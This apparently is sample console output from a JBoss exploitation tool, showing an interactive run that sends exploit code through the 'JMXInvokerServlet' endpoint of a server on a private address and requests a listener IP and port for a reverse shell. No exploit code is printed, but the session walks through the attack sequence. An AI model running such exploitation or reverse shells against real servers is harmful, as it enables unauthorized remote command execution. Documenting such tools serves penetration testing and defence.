 * Do you want to try to run an automated exploitation via "JMXInvokerServlet" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://192.168.10.1:8080/. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST): 192.168.10.77
Port (RPORT): 4567
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...